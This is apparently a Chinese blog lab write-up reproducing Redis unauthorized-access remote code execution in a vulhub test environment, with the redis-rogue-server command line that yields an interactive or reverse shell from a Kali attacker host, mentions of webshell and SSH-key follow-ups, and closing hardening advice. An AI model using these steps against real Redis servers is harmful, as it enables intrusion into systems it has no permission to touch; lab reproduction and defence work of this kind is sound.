前言:小编也是现学现卖,方便自己记忆,写的不好的地方多多包涵,希望各位大佬多多批评指正。

漏洞概述

Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

Redis在默认情况下,会绑定6379这个端口,如果服务器没有采用限制IP访问或在防火墙做策略,就会将Redis服务暴露在公网上,并且在没有设置密码认证的情况下(既然有密码也可进行爆破),会导致用户未授权访问,可能导致,SSH远程登录,写入webshell,交互式shell,反弹shell等操作。

影响版本

Redis 2.x,3.x,4.x,5.x

环境搭建和漏洞复现

一台Ubuntu装好vulhub虚拟机(此漏洞推荐使用Centos系统进行测试),且安装下载好 vulhub靶场,ip地址 :192.168.0.115

如何安装vulhub,参考官方文档

一台kali虚拟机,ip地址:192.168.0.111

1.环境启动



cd /vulhub/redis/4-unacc //这里须进入绝对路径下,具体以下载版本为准。

docker-compose up -d //启动环境,需花费一点时间

docker ps //查看开启的漏洞环境



kali 访问 :192.168.0.115:6379,漏洞启动成功。

2.下载使用RCE

这里推荐下载github上的 RCE地址

推荐这个的原因是已存在 .so文件不需要去其他地方下载或者编译。

可直接用kali下载。



git clone https://github.com/n0b0dyCN/redis-rogue-server.git

cd redis-rogue-server

ls

RCE使用。

python3 redis-rogue-server.py -h //查看使用命令

python3 redis-rogue-server.py --rhost 192.168.0.115 --rport 6379 --lhost 192.168.0.111 --exp exp.so //这里通过帮助构造命令,rhost,rport为靶机的ip和端口,lhost为kali ip地址。

交互模式使用:输入字母 i 即可。

反弹shell模式:需提前监听好端口,后按字母 r 输入kali的ip和端口(默认21000)即可。

注意:这里如果出现连接不上交互或者反弹shell的模式,可能是虚拟机是Ubuntu的问题,也可能是靶场本身存在问题,可以重启靶机或关闭靶场环境在开启。

注意:这里如果出现连接不上交互或者反弹shell的模式,可能是虚拟机是Ubuntu的问题,也可能是靶场本身存在问题,可以重启靶机或关闭靶场环境在开启。

小编这里就没尝试:写入ssh-keygen公钥然后使用私钥登陆,定时任务反弹shell,写入webshell等操作了,因靶场环境是Ubuntu的原因,所以推荐使用 Centos系统进行复现。

漏洞防御

如要开启远程连接,服务器一定要开启protected-mode(保护模式)设置ip白名单。

修改连接redis的密码,密码满足3/4原则。

修改默认端口6379 为其它端口。

1万+

1万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?